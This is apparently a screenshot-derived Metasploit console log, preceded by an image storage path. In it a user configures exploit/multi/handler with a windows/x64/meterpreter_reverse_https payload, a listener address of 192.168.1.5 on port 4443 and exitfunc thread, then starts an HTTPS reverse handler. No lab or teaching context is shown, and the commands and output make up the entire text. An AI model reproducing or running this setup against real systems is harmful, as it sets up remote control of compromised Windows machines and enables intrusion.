 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpreter_reverse_https
payload => windows/x64/meterpreter_reverse_https
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 4443
lport => 4443
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 192.168.1.5
lhost => 192.168.1.5
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set exitfunc thread
exitfunc => thread
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started HTTPS reverse handler on https://192.168.1.5:4443